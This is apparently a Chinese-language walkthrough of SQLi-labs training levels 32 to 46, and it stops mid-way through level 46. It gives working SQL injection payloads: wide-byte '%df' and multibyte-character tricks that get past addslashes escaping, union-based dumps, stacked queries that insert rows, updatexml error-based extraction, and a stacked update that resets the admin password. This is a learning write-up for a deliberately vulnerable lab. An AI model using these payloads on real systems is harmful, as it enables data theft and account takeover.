
爆值
?id=100 %df' union select 1,2,id from emails -- q

Less-33
此题和上题注入步骤一样
区别是less32手动加转义 本题用了addslashes()函数 在下面这些预定义符号前加转义
单引号 ' 双引号 " 反斜杠 \\ 空字符 NULL
Less-34
此题再次发现反斜杠,利用之前所说的%df发现并没有效果
这是因为%df是url编码,这里我们可以通过汉字的方式去绕过,和%df类似,一些汉字的编码为一个三字节的编码,可以将三个字节拆开来看,前两个为一组,后面那个和\\相编码为一个两字节绕过,从而单引号逃逸
payload: 汉' or 1=1 -- q

Less-35
此题狡猾的很 根本不用构造闭合 直接union select查询就行了
union select 1,2,3 -- q 后续步骤不再重复

Less-36
此题和32题做法一模一样 只不过运用的函数不同

?id=1 %df' and 1=1 -- q

后续步骤不再重复
Less-37
此题做法和34题一样
payload: 汉' or 1=1 -- q

Less-38
堆叠注入


之后便可以输入查询语句直接查询想要的数据
payload: ?id=1';insert into users(id,username,password) values ('100','100','100') -- qwe

在数据库中查看结果

发现最后一行被插入了新值
Less-39
此题和上题做法类似
payload: ?id=1;insert into users(id,username,password) values ('101','101','101') -- qwe

数据库中出现新值

Less-40
payload: ?id=1');insert into users(id,username,password) values ('102','102','102') -- qwe

数据库中

Less-41
payload:?id=1;insert into users(id,username,password) values ('104','104','104')%20 -- qwe

数据库中

Less-42
堆叠注入和update报错
本题除了堆叠注入 还可以运用updata报错
先用万能密码注入 发现在username处无法注入成功 在password中可以注入成功
payload: ' or 1=1 -- q
1)updatexml报错

退出登录后 输入payload: ' and updatexml(1,concat('!',database(),'!'),1) -- q

后续和updatexml报错步骤一样
2)堆叠注入
假设我们要利用admin管理员身份进行登录 可以利用堆叠注入构造payload
payload: 1';update security.users set password='123456' where username="admin"#
在password处输入payload 发现登录失败 问题不大 返回后用admin登录 密码为payload中构造的

登录成功!
Less-43
此题只是闭合的区别 闭合为') or 1=1 -- q
Less-44
此题只是闭合的区别 闭合为 ' or 1=1 -- q
此题也可以用盲注解
Less-45
此题只是闭合的区别 闭合为 ') or 1=1 -- q
Less-46
此题发现页面并不一样 提示用sort去查询
输入?sort=1

输入?sort=2
